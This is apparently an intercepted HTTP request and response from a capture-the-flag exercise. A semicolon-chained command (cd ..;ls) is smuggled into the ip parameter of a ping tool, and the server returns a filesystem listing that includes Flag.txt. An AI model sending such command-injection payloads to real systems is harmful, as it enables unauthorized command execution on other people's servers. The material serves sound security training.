 Request
Raw Params Headers Hex
GET /ping-tool.php?ip=8.8.8.8;cd+..%3bls HTTP/1.1
Host: ctf.ryanic.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
shellInABox=467306938:1110101010
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Jul 2018 14:21:24 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
Content-Length: 640
Connection: close
Content-Type: text/html
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data. <br>64 bytes from 8.8.8.8: icmp_seq=1
ttl=51 time=0.990 ms <br>64 bytes from 8.8.8.8: icmp_seq=2 ttl=51 time=0.334 ms <br>64
bytes from 8.8.8.8: icmp_seq=3 ttl=51 time=0.414 ms <br>64 bytes from 8.8.8.8:
icmp_seq=4 ttl=51 time=0.393 ms <br> <br>--- 8.8.8.8 ping statistics --- <br>4 packets
transmitted, 4 received, 0% packet loss, time 3054ms <br>rtt min/avg/max/mdev =
0.334/0.532/0.990/0.267 ms <br>Flag.txt <br>app <br>bin <br>boot <br>dev <br>etc
<br>home <br>lib <br>lib64 <br>media <br>mnt <br>opt <br>proc <br>root <br>run
<br>run.sh <br>sbin <br>srv <br>sys <br>tmp <br>usr <br>var <br>